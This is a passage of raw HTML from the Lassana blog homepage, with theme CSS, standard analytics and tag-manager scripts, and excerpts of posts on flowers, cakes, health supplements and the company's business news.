	h1, h2, h3, h4, h5, h6, .entry-title a, .entry-title a:visited {color: #000;}
	.entry-meta a:focus,.entry-meta a:hover, #breadcrumbs-sidebar a, aside a:hover {color: #d67a61;}
	a {color: #d67a61;}
	a:visited {color: #eab5a7;}
	a:hover, a:focus, a:active {color: #7094d0;}
	.post-categories a,.post-categories a:visited, .tag-list a, .tag-list a:visited {background-color: #d67a61; color: #fff;}
	.post-categories a:hover, .post-categories a:focus, .tag-list a:hover, .tag-list a:focus {background-color: #d67a61; color: #fff;}	
	.ribbon-featured {background-color: #d67a61; color: #fff;}
	.tag-cloud-link:hover {background-color: #d67a61; border-color: #d67a61;color: #fff;}
	.about-widget-social .fa.fab, .about-widget-social .fa.fab:visited {color: #848484;}
	.about-widget-social .fa.fab:hover { color: #d67a61;}	
	#bottom-sidebar {background-color: #f5f2ed; color: #686868;}
	#bottom-sidebar a, #bottom-sidebar a:visited, #bottom-sidebar .widget-title {color: #686868;}
	#site-footer {background-color: #d67a61;}	
	.site-info, .site-info a, .site-info a:visited, #site-footer .widget-title  {color:#fff1ee;}
	.wp-caption-text, .gallery-icon {background-color: #3e4a5f; color: #fff;}
	#error-type  {color:#d67a61;}
	
.menu-toggle {background-color:#d67a61; border-color:#d67a61; color:#fff;}	
	.menu-toggle.toggled-on, .menu-toggle.toggled-on:hover, .menu-toggle.toggled-on:focus {background-color:#0f0f0f; border-color:#0f0f0f; color:#fff;}	
	.toggled-on .main-navigation li {border-color:#d1d1d1;}	
	#nav-wrapper {border-color:#afafaf;}
	.main-navigation a, .dropdown-toggle {color:#000;}
	.main-navigation li:hover > a,	.main-navigation li.focus > a {color:#d67a61;}
	.main-navigation .current-menu-item > a, .main-navigation .current-menu-ancestor > a,.widget_nav_menu .current-menu-item a, .widget_pages .current-menu-item a {border-color:#d67a61;}	
	.dropdown-toggle:hover,.dropdown-toggle:focus {color:#d67a61;}		
	@media (min-width: 768px){.main-navigation ul ul li { background-color:#f5f2ed;}}
	@media (min-width: 992px) {.main-navigation ul ul {border-color:#afafaf;}
	.main-navigation ul ul a:hover {background-color:#d67a61; color:#fff;} }
	.single .nav-links {background-color:#222; }
	.single .nav-links a,.single .nav-links a:visited {color:#fff;}
	#topbar .social-menu a, #topbar .social-menu a:visited {color:#fff;}
	.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next { background-color:#d67a61;color:#fff;}
	.flex-caption .post-categories, .slide-excerpt {color:#fff;}
	.flex-caption .read-more a, .flex-caption .read-more a:visited {background-color:#faa635; color:#fff;}
	.flex-caption .read-more a:hover, .flex-caption .read-more a:focus { background-color:#222;}	
	
button, .button:visited,button[disabled]:hover, button[disabled]:focus, input[type=button], input[type=button][disabled]:hover, input[type=button][disabled]:focus, input[type=reset], input[type=reset][disabled]:hover, input[type=reset][disabled]:focus, input[type=submit], input[type=submit][disabled]:hover, input[type=submit][disabled]:focus  {background-color: #222; color: #fff;}	
	.button:hover,button:hover, button:focus, input[type=button]:hover, input[type=button]:focus, input[type=reset]:hover, input[type=reset]:focus, input[type=submit]:hover, input[type=submit]:focus  {background-color: #d67a61; color: #fff;}	
	
#left-sidebar .widget-title, #right-sidebar .widget-title {background-color:#d67a61; color:#fff;} 
#main, #left-sidebar .widget, #right-sidebar .widget {box-shadow: 0 0 6px 6px rgba(195,195,195,0.10);} 
#left-sidebar .widget-title, #right-sidebar .widget-title, #inset-top .widget-title, #inset-bottom .widget-title {	-webkit-box-shadow:0 5px 10px rgba(0, 0, 0, 0.10); 	-moz-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.10); box-shadow: 0 5px 10px rgba(0, 0, 0, 0.10);} 
#banner-sidebar:after, #featured-image-shadow:after {	-webkit-box-shadow:0 0 60px rgba(0,0,0,0.8); 	-moz-box-shadow: 0 0 60px rgba(0,0,0,0.8); box-shadow:0 0 60px rgba(0,0,0,0.8);}	

</style>
<script type="text/javascript" src="https://blog.lassana.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/blog.lassana.com","hash_tracking":"false","v4_id":"G-8HQ3EJP2DC"};/* ]]> */
</script>
<script type="text/javascript" src="https://blog.lassana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.lassana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.lassana.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.27.0" id="taxopress-frontend-js-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.lassana.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://blog.lassana.com/wp-content/plugins";
var cffajaxurl = "https://blog.lassana.com/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://blog.lassana.com/wp-content/uploads/2021/11/cropped-lassana_favicon_v2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.lassana.com/wp-content/uploads/2021/11/cropped-lassana_favicon_v2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.lassana.com/wp-content/uploads/2021/11/cropped-lassana_favicon_v2-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.lassana.com/wp-content/uploads/2021/11/cropped-lassana_favicon_v2-270x270.png" />
	
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KPMMNWG');</script>
	<!-- End Google Tag Manager -->
</head>

<body class="home blog wp-custom-logo wp-theme-moderne hfeed">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KPMMNWG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="topbar" style="max-width: 2560px;">

<div class="container-fluid">
	<div class="row align-items-center">
			<div class="col-lg-6">
				<div id="topbar-left">
					
			
				</div>
			</div>
			<div class="col-lg-6">
				<div id="topbar-right">			
				
<form role="search" method="get" class="search-form" action="https://blog.lassana.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search and Hit Enter" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span><i class="fa fas fa-search"></i></button>
</form>
 	
				</div>
			</div>			
	</div>
</div></div>	
<div id="page" class="hfeed site " style="max-width: 2560px;">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div id="site-branding" style="padding:20px 0;">
			
							<a href="https://blog.lassana.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="190" height="190" src="https://blog.lassana.com/wp-content/uploads/2021/11/cropped-no-image.png" class="custom-logo" alt="Lassana Blog" decoding="async" srcset="https://blog.lassana.com/wp-content/uploads/2021/11/cropped-no-image.png 190w, https://blog.lassana.com/wp-content/uploads/2021/11/cropped-no-image-150x150.png 150w" sizes="(max-width: 190px) 100vw, 190px" /></a>						
						
						</div><!-- .site-branding -->	
		
	</header><!-- #masthead -->

<div id="nav-wrapper" style="max-width: 2560px;">	
			<button id="menu-toggle" class="menu-toggle">Menu</button>
		<div id="site-header-menu" class="site-header-menu">
							<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
					<div class="menu-menu-container"><ul id="menu-menu" class="primary-menu"><li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-60"><a href="https://blog.lassana.com">Home</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://blog.lassana.com/category/flowers/">Flowers</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://blog.lassana.com/lifestyle/">Lifestyle</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://blog.lassana.com/category/food/">Food</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href="https://blog.lassana.com/category/health/">Health</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://blog.lassana.com/news/">News</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://blog.lassana.com/gallery/">Gallery</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376"><a href="https://lassana.com/about-lassana">About Us</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-377"><a href="https://lassana.com/contact">Contact</a></li>
</ul></div>				</nav><!-- .main-navigation -->
						
		</div><!-- .site-header-menu -->		
	</div>


	<div class="container-fluid"><div class="row"><div class="col-lg-12"><div class="owl-slider-wrapper" style="max-width: 1950px;"><ul class="owlslider slides ca-slider js-ca-article-slider owl-carousel owl-theme  ca-slider-mobile-2 ca-slider-tablet-3 ca-slider-desktop-4"><li>							
							<div class="slide-image" style="background-image:url(https://blog.lassana.com/wp-content/uploads/2023/01/Beauty.jpg);"></div>
							<div class="flex-caption"><div class="caption-inner1"><div class="caption-inner2"><a href="https://blog.lassana.com/https-lassana-com-healthcare-vitamins-and-supplements-c-390/"><h2 class="entry-title">Unleashing Your Unique Radiant Beauty And Optimum Wellness With Health Supplements</h2></a><div class="read-more d-none d-lg-block"><a href="https://blog.lassana.com/https-lassana-com-healthcare-vitamins-and-supplements-c-390/">Read More</a></div></div></div></div><a href="https://blog.lassana.com/https-lassana-com-healthcare-vitamins-and-supplements-c-390/"><div class="slide-overlay"></div></a></li><li>							
							<div class="slide-image" style="background-image:url(https://blog.lassana.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-14-at-10.27.04-AM.jpeg);"></div>
							<div class="flex-caption"><div class="caption-inner1"><div class="caption-inner2"><a href="https://blog.lassana.com/beyond-medicinedoctors-as-entrepreneurs/"><h2 class="entry-title">Beyond Medicine:Doctors as Entrepreneurs</h2></a><div class="read-more d-none d-lg-block"><a href="https://blog.lassana.com/beyond-medicinedoctors-as-entrepreneurs/">Read More</a></div></div></div></div><a href="https://blog.lassana.com/beyond-medicinedoctors-as-entrepreneurs/"><div class="slide-overlay"></div></a></li><li>							
							<div class="slide-image" style="background-image:url(https://blog.lassana.com/wp-content/uploads/2022/01/20-Lassana-01.jpg);"></div>
							<div class="flex-caption"><div class="caption-inner1"><div class="caption-inner2"><a href="https://blog.lassana.com/lassana-flora-aiming-for-global-expansion/"><h2 class="entry-title">Lassana Flora aiming for global expansion</h2></a><div class="read-more d-none d-lg-block"><a href="https://blog.lassana.com/lassana-flora-aiming-for-global-expansion/">Read More</a></div></div></div></div><a href="https://blog.lassana.com/lassana-flora-aiming-for-global-expansion/"><div class="slide-overlay"></div></a></li><li>							
							<div class="slide-image" style="background-image:url(https://blog.lassana.com/wp-content/uploads/2022/01/image_de40130143.jpg);"></div>
							<div class="flex-caption"><div class="caption-inner1"><div class="caption-inner2"><a href="https://blog.lassana.com/farm-to-doorstep-in-24-hours-from-lassana-com/"><h2 class="entry-title">Farm to doorstep in 24 hours from Lassana.com</h2></a><div class="read-more d-none d-lg-block"><a href="https://blog.lassana.com/farm-to-doorstep-in-24-hours-from-lassana-com/">Read More</a></div></div></div></div><a href="https://blog.lassana.com/farm-to-doorstep-in-24-hours-from-lassana-com/"><div class="slide-overlay"></div></a></li><li>							
							<div class="slide-image" style="background-image:url(https://blog.lassana.com/wp-content/uploads/2021/12/5f8d7c270e1a3.webp);"></div>
							<div class="flex-caption"><div class="caption-inner1"><div class="caption-inner2"><a href="https://blog.lassana.com/4-delicious-cakes-that-are-healthy/"><h2 class="entry-title">4 Delicious Cakes that are Healthy</h2></a><div class="read-more d-none d-lg-block"><a href="https://blog.lassana.com/4-delicious-cakes-that-are-healthy/">Read More</a></div></div></div></div><a href="https://blog.lassana.com/4-delicious-cakes-that-are-healthy/"><div class="slide-overlay"></div></a></li><li>							
							<div class="slide-image" style="background-image:url(https://blog.lassana.com/wp-content/uploads/2021/12/5f97fd6d88b29.webp);"></div>
							<div class="flex-caption"><div class="caption-inner1"><div class="caption-inner2"><a href="https://blog.lassana.com/flowers-that-grow-in-sri-lanka/"><h2 class="entry-title">Flowers that Grow in Sri Lanka</h2></a><div class="read-more d-none d-lg-block"><a href="https://blog.lassana.com/flowers-that-grow-in-sri-lanka/">Read More</a></div></div></div></div><a href="https://blog.lassana.com/flowers-that-grow-in-sri-lanka/"><div class="slide-overlay"></div></a></li></ul> </div></div></div></div>	 
	 		 
	
<div id="banner-sidebar">
	<div id="banner" class="widget-area">
			<div id="block-31" class="widget widget_block">
<hr class="wp-block-separator has-text-color has-background has-cyan-bluish-gray-background-color has-cyan-bluish-gray-color is-style-wide"/>
</div>	</div>
</div>


		
	<div id="content" class="site-content container">
	<div class="row">

	

<header id="page-header" class="col-lg-12">	
	
	
	
</header>
<div class="w-100"></div>


	<div id="primary" class="content-area col-lg-8">
		<main id="main" class="site-main blog1">
		
			

		<article id="post-182" class="post-182 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-aging tag-beauty tag-hair tag-health tag-look-young tag-nails tag-skin tag-woman tag-women odd">	
		
							<div class="featured-image">						
										
					<a href="https://blog.lassana.com/https-lassana-com-healthcare-vitamins-and-supplements-c-390/">			
						<img width="1440" height="550" src="https://blog.lassana.com/wp-content/uploads/2023/01/Beauty.jpg" class="attachment-post-thumbnails size-post-thumbnails wp-post-image" alt="" decoding="async" srcset="https://blog.lassana.com/wp-content/uploads/2023/01/Beauty.jpg 1440w, https://blog.lassana.com/wp-content/uploads/2023/01/Beauty-300x115.jpg 300w, https://blog.lassana.com/wp-content/uploads/2023/01/Beauty-1024x391.jpg 1024w, https://blog.lassana.com/wp-content/uploads/2023/01/Beauty-768x293.jpg 768w" sizes="(max-width: 1440px) 100vw, 1440px" />					</a>							
				</div>
				
			
			<header class="entry-header">	
					
				<ul class="entry-meta"><li class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.lassana.com/author/chamikaralassana-com/">LassanaHealth</a></span></li><li class="posted-on"><a href="https://blog.lassana.com/https-lassana-com-healthcare-vitamins-and-supplements-c-390/" rel="bookmark"><time class="entry-date published" datetime="2023-01-27T11:56:52+05:30">January 27, 2023</time><time class="updated" datetime="2023-02-06T15:16:37+05:30">February 6, 2023</time></a></li><li class="comments-link"><a href="https://blog.lassana.com/https-lassana-com-healthcare-vitamins-and-supplements-c-390/#respond">Leave a Comment<span class="screen-reader-text"> on Unleashing Your Unique Radiant Beauty And Optimum Wellness With Health Supplements</span></a></li></ul><h2 class="entry-title"><a href="https://blog.lassana.com/https-lassana-com-healthcare-vitamins-and-supplements-c-390/" rel="bookmark">Unleashing Your Unique Radiant Beauty And Optimum Wellness With Health Supplements</a></h2>																
			</header>
				

			
			<div class="entry-summary">
				<p>Health and beauty supplements in a brief Beauty comes from both the inside and outside and it needs number of important vitamins, minerals, and other nutrients t o support skin, hair, and nail health. Health and beauty supplements support to fill nutritional gaps in the diet. you can take various forms of health and beauty supplements into daily routine that helps you to achieve your unique and optimal health and beauty. Effectiveness of Health and beauty Supplements The metabolism and body composition is different among individuals. Therefore, Health and beauty supplements may work for some individuals, but not for others.&hellip;</p>
<p><a class="excerpt-readmore" href="https://blog.lassana.com/https-lassana-com-healthcare-vitamins-and-supplements-c-390/">Read More</a></p>
			</div>

		</article>			
				

		<article id="post-175" class="post-175 post type-post status-publish format-standard has-post-thumbnail hentry category-news even">	
		
							<div class="featured-image">						
										
					<a href="https://blog.lassana.com/beyond-medicinedoctors-as-entrepreneurs/">			
						<img width="1200" height="800" src="https://blog.lassana.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-14-at-10.27.04-AM.jpeg" class="attachment-post-thumbnails size-post-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.lassana.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-14-at-10.27.04-AM.jpeg 1200w, https://blog.lassana.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-14-at-10.27.04-AM-300x200.jpeg 300w, https://blog.lassana.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-14-at-10.27.04-AM-1024x683.jpeg 1024w, https://blog.lassana.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-14-at-10.27.04-AM-768x512.jpeg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />					</a>							
				</div>
				
			
			<header class="entry-header">	
					
				<ul class="entry-meta"><li class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.lassana.com/author/rowel/">user</a></span></li><li class="posted-on"><a href="https://blog.lassana.com/beyond-medicinedoctors-as-entrepreneurs/" rel="bookmark"><time class="entry-date published" datetime="2022-03-14T11:32:58+05:30">March 14, 2022</time><time class="updated" datetime="2022-03-14T11:35:15+05:30">March 14, 2022</time></a></li></ul><h2 class="entry-title"><a href="https://blog.lassana.com/beyond-medicinedoctors-as-entrepreneurs/" rel="bookmark">Beyond Medicine:Doctors as Entrepreneurs</a></h2>																
			</header>
				

			
			<div class="entry-summary">
				<p>a) What made you to start a business whileyou were a 2nd year medical student?I had childhood dreams of becoming a doctorand an entrepreneur. While pursuing thequest to become a doctor I wanted to explorethe other dream too. The holidays, afterthe second MBBS examination gave me anopportunity to plan and execute my seconddream. I love to create and build things. Ithink being a good entrepreneur can makea big difference to society. Unfortunately,entrepreneurship is not accepted andrecognized in our society, partly becauseentrepreneurs haven’t fulfilled their socialresponsibilities to the extent expected ofthem which has led to a vicious cycle whereindividuals with broader&hellip;</p>
<p><a class="excerpt-readmore" href="https://blog.lassana.com/beyond-medicinedoctors-as-entrepreneurs/">Read More</a></p>
			</div>

		</article>			
				

		<article id="post-168" class="post-168 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized odd">	
		
							<div class="featured-image">						
										
					<a href="https://blog.lassana.com/lassana-flora-aiming-for-global-expansion/">			
						<img width="800" height="450" src="https://blog.lassana.com/wp-content/uploads/2022/01/20-Lassana-01.jpg" class="attachment-post-thumbnails size-post-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.lassana.com/wp-content/uploads/2022/01/20-Lassana-01.jpg 800w, https://blog.lassana.com/wp-content/uploads/2022/01/20-Lassana-01-300x169.jpg 300w, https://blog.lassana.com/wp-content/uploads/2022/01/20-Lassana-01-768x432.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />					</a>							
				</div>
				
			
			<header class="entry-header">	
					
				<ul class="entry-meta"><li class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.lassana.com/author/rowel/">user</a></span></li><li class="posted-on"><a href="https://blog.lassana.com/lassana-flora-aiming-for-global-expansion/" rel="bookmark"><time class="entry-date published" datetime="2022-01-05T06:34:10+05:30">January 5, 2022</time><time class="updated" datetime="2022-01-05T06:34:11+05:30">January 5, 2022</time></a></li></ul><h2 class="entry-title"><a href="https://blog.lassana.com/lassana-flora-aiming-for-global-expansion/" rel="bookmark">Lassana Flora aiming for global expansion</a></h2>																
			</header>
				

			
			<div class="entry-summary">
				<p>Lanka yet to tap global horticulture market The global greenhouse horticulture market reached a value of US$ 25.2 Billion in 2020 and looking forward, it is expected to grow at around 5% during 2021-2026. “However sadly Sri Lanka has not exploited even 1% of this huge market despite having the geographical potential to do so,” said Dr Lasantha Malavige. Sri Lanka’s horticulture exports are around USD 2 million while over 60% of the world market share is taken by the Netherlands. Some African countries are making rapid progress in entering these markets and it’s high time the local authorities have&hellip;</p>
<p><a class="excerpt-readmore" href="https://blog.lassana.com/lassana-flora-aiming-for-global-expansion/">Read More</a></p>
			</div>

		</article>			
				

		<article id="post-165" class="post-165 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized even">	
		
							<div class="featured-image">						
										
					<a href="https://blog.lassana.com/farm-to-doorstep-in-24-hours-from-lassana-com/">			
						<img width="800" height="341" src="https://blog.lassana.com/wp-content/uploads/2022/01/image_de40130143.jpg" class="attachment-post-thumbnails size-post-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.lassana.com/wp-content/uploads/2022/01/image_de40130143.jpg 800w, https://blog.lassana.com/wp-content/uploads/2022/01/image_de40130143-300x128.jpg 300w, https://blog.lassana.com/wp-content/uploads/2022/01/image_de40130143-768x327.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />					</a>							
				</div>
				
			
			<header class="entry-header">	
					
				<ul class="entry-meta"><li class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.lassana.com/author/rowel/">user</a></span></li><li class="posted-on"><a href="https://blog.lassana.com/farm-to-doorstep-in-24-hours-from-lassana-com/" rel="bookmark"><time class="entry-date published" datetime="2022-01-05T06:29:56+05:30">January 5, 2022</time><time class="updated" datetime="2022-01-11T06:19:08+05:30">January 11, 2022</time></a></li></ul><h2 class="entry-title"><a href="https://blog.lassana.com/farm-to-doorstep-in-24-hours-from-lassana-com/" rel="bookmark">Farm to doorstep in 24 hours from Lassana.com</a></h2>																
			</header>
				

			
			<div class="entry-summary">
				<p>Lassana.com, the leading flowers, cakes and gifting service provider in the country, has enhanced their product portfolio to introduce fresh fruits and vegetables by re-engineering their business operations to better fit market needs in a time of crisis.&nbsp; Now, Lassana has fine-tuned a revolutionary methodology where most of their fresh produce reaches the customer within 24 hours of harvest. Introducing a freshness culture to the nation, Lassana.com has extended their long expertise of caring for flowers to fresh fruits and vegetables, ensuring that only the best practices are utilized in their sourcing and delivery. Sourcing produces directly from local farmers,&hellip;</p>
<p><a class="excerpt-readmore" href="https://blog.lassana.com/farm-to-doorstep-in-24-hours-from-lassana-com/">Read More</a></p>
			</div>

		</article>			
				

		<article id="post-154" class="post-154 post type-post status-publish format-standard has-post-thumbnail hentry category-food odd">	
		
							<div class="featured-image">						
										
					<a href="https://blog.lassana.com/4-delicious-cakes-that-are-healthy/">			
						<img width="1900" height="400" src="https://blog.lassana.com/wp-content/uploads/2021/12/5f8d7c270e1a3.webp" class="attachment-post-thumbnails size-post-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.lassana.com/wp-content/uploads/2021/12/5f8d7c270e1a3.webp 1900w, https://blog.lassana.com/wp-content/uploads/2021/12/5f8d7c270e1a3-300x63.webp 300w, https://blog.lassana.com/wp-content/uploads/2021/12/5f8d7c270e1a3-1024x216.webp 1024w, https://blog.lassana.com/wp-content/uploads/2021/12/5f8d7c270e1a3-768x162.webp 768w, https://blog.lassana.com/wp-content/uploads/2021/12/5f8d7c270e1a3-1536x323.webp 1536w" sizes="auto, (max-width: 1900px) 100vw, 1900px" />					</a>							
				</div>
				
			
			<header class="entry-header">	
					
				<ul class="entry-meta"><li class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.lassana.com/author/rowel/">user</a></span></li><li class="posted-on"><a href="https://blog.lassana.com/4-delicious-cakes-that-are-healthy/" rel="bookmark"><time class="entry-date published" datetime="2021-12-27T07:24:57+05:30">December 27, 2021</time><time class="updated" datetime="2021-12-28T07:01:13+05:30">December 28, 2021</time></a></li></ul><h2 class="entry-title"><a href="https://blog.lassana.com/4-delicious-cakes-that-are-healthy/" rel="bookmark">4 Delicious Cakes that are Healthy</a></h2>																
			</header>
				

			
			<div class="entry-summary">
				<p>Cakes&nbsp;are a delicious food that brings joy to anyone. That is why it is eaten to signify a celebration of some sort, or as a comfort snack in the evening. Along with the great taste, however, comes high sugar intake and calories. Today, several&nbsp;healthy cake&nbsp;options are out there for the health-conscious individual. The best part is that these cakes are as delicious as traditional cakes, minus the high amounts of sugar. In other words, you no longer have to feel guilty for having a slice! Here are four cakes that are delicious and healthy. Eggless Chocolate Cake This may sound&hellip;</p>
<p><a class="excerpt-readmore" href="https://blog.lassana.com/4-delicious-cakes-that-are-healthy/">Read More</a></p>
			</div>

		</article>			
				

		<article id="post-117" class="post-117 post type-post status-publish format-standard has-post-thumbnail hentry category-flowers even">	
		
							<div class="featured-image">						
										
					<a href="https://blog.lassana.com/flowers-that-grow-in-sri-lanka/">			
						<img width="1900" height="400" src="https://blog.lassana.com/wp-content/uploads/2021/12/5f97fd6d88b29.webp" class="attachment-post-thumbnails size-post-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.lassana.com/wp-content/uploads/2021/12/5f97fd6d88b29.webp 1900w, https://blog.lassana.com/wp-content/uploads/2021/12/5f97fd6d88b29-300x63.webp 300w, https://blog.lassana.com/wp-content/uploads/2021/12/5f97fd6d88b29-1024x216.webp 1024w, https://blog.lassana.com/wp-content/uploads/2021/12/5f97fd6d88b29-768x162.webp 768w, https://blog.lassana.com/wp-content/uploads/2021/12/5f97fd6d88b29-1536x323.webp 1536w" sizes="auto, (max-width: 1900px) 100vw, 1900px" />					</a>							
				</div>
				
			
			<header class="entry-header">	
					
				<ul class="entry-meta"><li class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.lassana.com/author/rowel/">user</a></span></li><li class="posted-on"><a href="https://blog.lassana.com/flowers-that-grow-in-sri-lanka/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T05:50:31+05:30">December 23, 2021</time><time class="updated" datetime="2021-12-23T05:54:02+05:30">December 23, 2021</time></a></li></ul><h2 class="entry-title"><a href="https://blog.lassana.com/flowers-that-grow-in-sri-lanka/" rel="bookmark">Flowers that Grow in Sri Lanka</a></h2>																
			</header>
				

			
			<div class="entry-summary">
				<p>What are the Flowers that Grow in Sri Lanka? Sitting on the equator, Sri Lanka is blessed with eternal summer. Due to the warmth and constant sunshine, you will always be able to find different types of&nbsp;fresh flowers&nbsp;in Sri Lanka.&nbsp;While the country has an extensive list of endemic flora, due to years of the trade from other countries, we also have flowering plants that aren’t native to Sri Lanka but that have nonetheless become part of the country. Here are some of the flowers that grow on the island.&nbsp; Roses&nbsp; Roses are certainly a fan favorite. These flowers are always&hellip;</p>
<p><a class="excerpt-readmore" href="https://blog.lassana.com/flowers-that-grow-in-sri-lanka/">Read More</a></p>
			</div>

		</article>			
				

		<article id="post-93" class="post-93 post type-post status-publish format-standard has-post-thumbnail hentry category-food odd">	
		
							<div class="featured-image">						
										
					<a href="https://blog.lassana.com/a-cake-for-every-occasion/">			
						<img width="1200" height="628" src="https://blog.lassana.com/wp-content/uploads/2021/12/1200x628-Cake.jpg" class="attachment-post-thumbnails size-post-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.lassana.com/wp-content/uploads/2021/12/1200x628-Cake.jpg 1200w, https://blog.lassana.com/wp-content/uploads/2021/12/1200x628-Cake-300x157.jpg 300w, https://blog.lassana.com/wp-content/uploads/2021/12/1200x628-Cake-1024x536.jpg 1024w, https://blog.lassana.com/wp-content/uploads/2021/12/1200x628-Cake-768x402.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />					</a>							
				</div>
				
			
			<header class="entry-header">	
					
				<ul class="entry-meta"><li class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.lassana.com/author/rowel/">user</a></span></li><li class="posted-on"><a href="https://blog.lassana.com/a-cake-for-every-occasion/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T05:22:42+05:30">December 23, 2021</time><time class="updated" datetime="2021-12-27T07:18:54+05:30">December 27, 2021</time></a></li></ul><h2 class="entry-title"><a href="https://blog.lassana.com/a-cake-for-every-occasion/" rel="bookmark">A Cake For Every Occasion</a></h2>																
			</header>
				

			
			<div class="entry-summary">
				<p>At Lassana Flora, we truly believe that it is&nbsp;always&nbsp;a good time for cake! Cakes are a great way to celebrate life’s special moments, even if it is not necessarily a special occasion, a cake brings joy and sweetness to life!&nbsp; From&nbsp;cupcakes&nbsp;to&nbsp;birthday cakes&nbsp;or even&nbsp;healthy cakes, this&nbsp;sweet treat will always put a smile on any face— especially if it&#8217;s coupled with a bouquet of&nbsp;fresh flowers.&nbsp; If you are thinking of sending a gift to a loved one to brighten their day, here are some cake ideas.  For Birthday Parties&nbsp; Is it even a birthday party without a&nbsp;cake? Cakes and birthdays go together&hellip;</p>
<p><a class="excerpt-readmore" href="https://blog.lassana.com/a-cake-for-every-occasion/">Read More</a></p>
			</div>

		</article>			
				

		<article id="post-74" class="post-74 post type-post status-publish format-standard has-post-thumbnail hentry category-flowers even">	
		
							<div class="featured-image">						
										
					<a href="https://blog.lassana.com/saying-it-with-flowers/">			
